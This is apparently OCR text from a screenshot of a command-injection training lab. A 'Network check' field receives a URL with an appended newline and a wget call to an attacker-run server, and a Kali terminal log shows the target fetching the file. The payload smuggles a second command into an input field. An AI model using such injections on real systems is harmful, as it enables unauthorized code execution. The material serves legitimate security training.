 Labs / Command Injection 0x02
Network check
https://tcm-sec.com \n wget 192.168.17.133:8080/test
Target: https://tcm-sec.com \n wget 192.168.17.133:8080/test
Website OK
kali@kali: ~/Downloads/labs
File Actions Edit View Help
root@kali: ~ × kali@kali: ~/Downloads/labs × kali@kali: ~/Downloads/labs ×
┌──(kali㉿kali)-[~/Downloads/labs]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [15/Aug/2023 00:22:01] code 404, message File not found
172.18.0.4 - - [15/Aug/2023 00:22:01] "HEAD /test HTTP/1.1" 404 -